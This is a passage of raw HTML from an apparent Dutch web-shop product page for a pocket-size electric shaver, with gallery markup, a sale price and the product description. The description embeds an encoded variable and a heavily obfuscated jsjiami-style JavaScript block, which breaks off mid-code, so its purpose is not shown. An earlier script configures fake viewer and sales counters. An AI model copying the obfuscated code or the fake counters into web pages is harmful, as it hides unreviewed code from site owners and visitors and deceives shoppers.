                                //kaufroom.com/cdn/shop/files/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212&width=118 118w,
                                //kaufroom.com/cdn/shop/files/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212&width=84 84w,
                                //kaufroom.com/cdn/shop/files/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212&width=168 168w,
                                //kaufroom.com/cdn/shop/files/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212&width=130 130w,
                                //kaufroom.com/cdn/shop/files/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212&width=260 260w"
                        src="//kaufroom.com/cdn/shop/files/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?crop=center&height=84&v=1711011212&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Wasbaar elektrisch scheerapparaat in zakformaat"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24826745061687__main-5" class="thumbnail-list__item slider__slide" data-target="template--24826745061687__main-37597275619639"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 5 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--24826745061687__main"
                      aria-describedby="Thumbnail-template--24826745061687__main-5"
                    >
                      <img id="Thumbnail-template--24826745061687__main-5"
                        srcset="//kaufroom.com/cdn/shop/files/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212&width=59 59w,
                                //kaufroom.com/cdn/shop/files/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212&width=118 118w,
                                //kaufroom.com/cdn/shop/files/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212&width=84 84w,
                                //kaufroom.com/cdn/shop/files/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212&width=168 168w,
                                //kaufroom.com/cdn/shop/files/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212&width=130 130w,
                                //kaufroom.com/cdn/shop/files/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212&width=260 260w"
                        src="//kaufroom.com/cdn/shop/files/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?crop=center&height=84&v=1711011212&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Wasbaar elektrisch scheerapparaat in zakformaat"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24826745061687__main-6" class="thumbnail-list__item slider__slide" data-target="template--24826745061687__main-37597275652407"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 6 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--24826745061687__main"
                      aria-describedby="Thumbnail-template--24826745061687__main-6"
                    >
                      <img id="Thumbnail-template--24826745061687__main-6"
                        srcset="//kaufroom.com/cdn/shop/files/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212&width=59 59w,
                                //kaufroom.com/cdn/shop/files/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212&width=118 118w,
                                //kaufroom.com/cdn/shop/files/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212&width=84 84w,
                                //kaufroom.com/cdn/shop/files/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212&width=168 168w,
                                //kaufroom.com/cdn/shop/files/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212&width=130 130w,
                                //kaufroom.com/cdn/shop/files/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212&width=260 260w"
                        src="//kaufroom.com/cdn/shop/files/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?crop=center&height=84&v=1711011212&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Wasbaar elektrisch scheerapparaat in zakformaat"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24826745061687__main-7" class="thumbnail-list__item slider__slide" data-target="template--24826745061687__main-37597275685175"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 7 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--24826745061687__main"
                      aria-describedby="Thumbnail-template--24826745061687__main-7"
                    >
                      <img id="Thumbnail-template--24826745061687__main-7"
                        srcset="//kaufroom.com/cdn/shop/files/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212&width=59 59w,
                                //kaufroom.com/cdn/shop/files/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212&width=118 118w,
                                //kaufroom.com/cdn/shop/files/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212&width=84 84w,
                                //kaufroom.com/cdn/shop/files/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212&width=168 168w,
                                //kaufroom.com/cdn/shop/files/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212&width=130 130w,
                                //kaufroom.com/cdn/shop/files/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212&width=260 260w"
                        src="//kaufroom.com/cdn/shop/files/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?crop=center&height=84&v=1711011212&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Wasbaar elektrisch scheerapparaat in zakformaat"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24826745061687__main-8" class="thumbnail-list__item slider__slide" data-target="template--24826745061687__main-37597275717943"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 8 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--24826745061687__main"
                      aria-describedby="Thumbnail-template--24826745061687__main-8"
                    >
                      <img id="Thumbnail-template--24826745061687__main-8"
                        srcset="//kaufroom.com/cdn/shop/files/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212&width=59 59w,
                                //kaufroom.com/cdn/shop/files/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212&width=118 118w,
                                //kaufroom.com/cdn/shop/files/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212&width=84 84w,
                                //kaufroom.com/cdn/shop/files/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212&width=168 168w,
                                //kaufroom.com/cdn/shop/files/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212&width=130 130w,
                                //kaufroom.com/cdn/shop/files/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212&width=260 260w"
                        src="//kaufroom.com/cdn/shop/files/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?crop=center&height=84&v=1711011212&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Wasbaar elektrisch scheerapparaat in zakformaat"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24826745061687__main-9" class="thumbnail-list__item slider__slide" data-target="template--24826745061687__main-37597275750711"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 9 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--24826745061687__main"
                      aria-describedby="Thumbnail-template--24826745061687__main-9"
                    >
                      <img id="Thumbnail-template--24826745061687__main-9"
                        srcset="//kaufroom.com/cdn/shop/files/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212&width=59 59w,
                                //kaufroom.com/cdn/shop/files/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212&width=118 118w,
                                //kaufroom.com/cdn/shop/files/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212&width=84 84w,
                                //kaufroom.com/cdn/shop/files/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212&width=168 168w,
                                //kaufroom.com/cdn/shop/files/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212&width=130 130w,
                                //kaufroom.com/cdn/shop/files/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212&width=260 260w"
                        src="//kaufroom.com/cdn/shop/files/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?crop=center&height=84&v=1711011212&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Wasbaar elektrisch scheerapparaat in zakformaat"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24826745061687__main-10" class="thumbnail-list__item slider__slide" data-target="template--24826745061687__main-37597275783479"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 10 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--24826745061687__main"
                      aria-describedby="Thumbnail-template--24826745061687__main-10"
                    >
                      <img id="Thumbnail-template--24826745061687__main-10"
                        srcset="//kaufroom.com/cdn/shop/files/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212&width=59 59w,
                                //kaufroom.com/cdn/shop/files/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212&width=118 118w,
                                //kaufroom.com/cdn/shop/files/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212&width=84 84w,
                                //kaufroom.com/cdn/shop/files/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212&width=168 168w,
                                //kaufroom.com/cdn/shop/files/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212&width=130 130w,
                                //kaufroom.com/cdn/shop/files/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212&width=260 260w"
                        src="//kaufroom.com/cdn/shop/files/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?crop=center&height=84&v=1711011212&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Wasbaar elektrisch scheerapparaat in zakformaat"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Naar rechts schuiven" aria-controls="GalleryThumbnails-template--24826745061687__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--24826745061687__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Wasbaar elektrisch scheerapparaat in zakformaat</h1>
              <a href="/products/electric" class="product__title">
                <h2 class="h1">
                  Wasbaar elektrisch scheerapparaat in zakformaat
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--24826745061687__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €23,98
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        €23,98
      </span>
        <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
        <span>
          <s class="price-item price-item--regular">
            
              €39,98
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Aanbiedingsprijs</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Aanbieding
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Uitverkocht
    </span></div>
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "verkocht"; // 销量提示文字
  var view_text = "mensen bekijken dit nu."; // 虚拟观看人数提示文字

  
  var view_num_min = 1500; // 虚拟人数最小值
  var view_num_max = 2000; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":9307038613815,"title":"Wasbaar elektrisch scheerapparaat in zakformaat","handle":"electric","description":"\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e??De dunste, lichtste, handigste en beste scheerervaring.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #c4ab1b;\"\u003e\u003cem\u003e\u003cstrong\u003e?Ook het beste valentijnscadeau voor hem?\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/g1_e6503a3c-fa78-4a40-9bb5-15eefab68077_480x480.gif?v=1640686743\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eNiemand wil een enorm elektrisch scheerapparaat meenemen op reis, omdat het te omvangrijk en moeilijk mee te nemen is. Ons draagbare mini elektrische scheerapparaat is gemakkelijk mee te nemen in je jeanszak en zeer geschikt om mee te nemen.\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #931919;\"\u003e\u003cstrong\u003eJe kunt je baard altijd en overal reinigen en een perfect imago behouden.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/g2_be475d68-f808-42cf-918a-94c82258b3c4_480x480.gif?v=1640686797\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBELANGRIJKSTE KENMERKEN\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBeter scheereffect:\u003c\/strong\u003e Het 0,1 mm dunne roestvrijstalen scheerblad zorgt voor een gladder en comfortabeler scheereffect. Het verwijdert de haartjes vanaf de wortel en zorgt voor het schoonste scheerresultaat en een effectievere ontharing.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNauwkeurig en pijnloos scheren:\u003c\/strong\u003e De motorsnelheid is maximaal 6600rpm, twee keer die van een gewoon elektrisch scheerapparaat, wat zorgt voor nauwkeurig en veilig scheren. Zelfs bij een laag vermogen kan de motorsnelheid worden gestabiliseerd en wordt effectief voorkomen dat de baard vast komt te zitten in het scheermes, waardoor pijnloos scheren wordt bereikt.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/3_63a3706d-391a-465c-b104-fd2009473a97_480x480.jpg?v=1640686824\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eScheermes in zakformaat:\u003c\/strong\u003e Dankzij het compacte formaat kun je hem gemakkelijk in je jeanszak stoppen en bij je dragen. Geschikt voor vliegreizen, zakenreizen, gebruik op kantoor, in de auto, onderweg, op de camping, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eWaterdicht \u0026amp; Wasbaar:\u003c\/strong\u003e Het is IPX7 waterdicht en kan over het hele lichaam worden gewassen. Je kunt het blad ook losschroeven en onder de kraan wassen, zodat het schoon blijft zonder te roesten. Het blijft lang scherp.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/6_7bd4d3ce-deee-4d76-9637-740e6e94127b_480x480.jpg?v=1640686858\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGeweldig cadeau:\u003c\/strong\u003e Het is een geweldig cadeau voor een vriend, man, vader, vrienden op verjaardagen, vaderdag, valentijnsdag, Kerstmis, Thanksgiving, Nieuwjaar, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eSnel opladen:\u003c\/strong\u003e Snel opgeladen in 1 uur, die kan worden gebruikt voor meer dan 60 minuten, en stand-by voor 90 dagen. Type-c interface wordt gebruikt voor handig opladen, je kunt hem opladen via de computer, laptop, powerbank, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003eSPECIFICATIES\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eMateriaal\u003c\/strong\u003e: Aluminiumlegering\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eKleur\u003c\/strong\u003e: Groen, Zwart\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eProduct Maat:\u003c\/strong\u003e 7 * 4.1cm \/ 2.76 \"* 1.61\"\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGewicht:\u003c\/strong\u003e 77g\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eWaterdicht:\u003c\/strong\u003e IPX7\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNominale spanning:\u003c\/strong\u003e 5V\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNominaal vermogen:\u003c\/strong\u003e 2W\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOplaadinterface:\u003c\/strong\u003e TYPE-C\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOplaadtijd:\u003c\/strong\u003e 1 uur snel opladen\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eDuurzaamheid:\u003c\/strong\u003e Meer dan 60 minuten\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eStand-by tijd:\u003c\/strong\u003e 90 dagen\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePAKKET\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003e1 *\u003c\/strong\u003e Wasbaar elektrisch scheerapparaat in zakformaat\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOPMERKING\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHoud rekening met kleine afwijkingen door handmatige metingen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDoor de verschillende beeldschermen en lichteffecten kan de daadwerkelijke kleur van het artikel iets afwijken van de kleur op de foto's.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNDU1g\/LzE3FQlKyWzxBQjc0szi0TjJONkMxOTJFOzNMukxDQjIwvjZAPzRKVaAEiiGRo=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var 